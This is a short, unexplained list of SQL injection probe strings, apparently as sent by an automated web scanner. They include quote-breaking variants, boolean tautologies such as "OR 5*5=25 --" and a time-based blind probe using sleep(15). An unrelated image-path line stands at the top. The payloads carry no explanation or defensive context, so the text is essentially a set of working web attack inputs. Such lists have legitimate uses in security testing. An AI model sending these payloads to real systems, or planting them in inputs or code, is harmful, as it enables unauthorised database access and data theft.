
kfXSoGFG
kfXSoGFG'"
kfXSoGFG����%2527%2522\'\"
@@ozoq1
-1' OR 5*5=25 or
'a35OTGX0'='
-1" OR 5*5=25 --
-1' OR 5*5=25 --
-1 OR 5*5=25 --
-1 OR 5*5=25
-1" OR 5*5=25 or
"2YbCtszz"="
if(now()=sysdate(),sleep(15),0)